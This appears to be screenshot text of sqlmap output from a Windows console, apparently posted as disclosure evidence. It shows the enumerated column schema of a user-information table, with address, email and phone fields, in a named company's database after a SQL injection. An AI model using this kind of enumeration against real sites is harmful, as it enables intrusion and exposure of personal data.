 管理员: C:\Windows\system32\cmd.exe
[16:24:55] [INFO] resumed: "Fax_num","varchar(11)","Fax_num","varchar(11)"
[16:24:55] [INFO] resumed: "address","varchar(100)","address","varchar(100)"
[16:24:55] [INFO] resumed: "organization","varchar(50)","organization","varch...
[16:24:55] [INFO] resumed: "sex","varchar(4)","sex","varchar(4)"
[16:24:55] [INFO] resumed: "locality","varchar(20)","locality","varchar(20)"
[16:24:55] [INFO] resumed: "strtotimes","varchar(11)","strtotimes","varchar(11)"
Database: chinafood
Table: cofco_userinfo
[19 columns]
+----------------+----------------------+
| Column         | Type                 |
+----------------+----------------------+
| address        | varchar(100)         |
| ALIAS          | varchar(50)          |
| creative_num   | int(11)              |
| credit_num     | decimal(10,2)        |
| EMAIL          | varchar(50)          |
| experience_num | decimal(10,2)        |
| Fax_num        | varchar(11)          |
| locality       | varchar(20)          |
| mobile_num     | varchar(11)          |
| ORG_OBJID      | varchar(10)          |
| organization   | varchar(50)          |
| phone_num      | varchar(11)          |
| photo          | varchar(255)         |
| sex            | varchar(4)           |
| strtotimes     | varchar(11)          |
| uid            | smallint(6) unsigned |
| user_code      | varchar(20)          |
| USER_OBJID     | smallint(6)          |
| username       | varchar(20)          |
+----------------+----------------------+
[16:24:55] [INFO] fetched data logged to text files under 'C:\sqlmap\output\idea
.cofco.com'
[*] shutting down at 16:24:55
www.wooyun.org
C:\sqlmap>_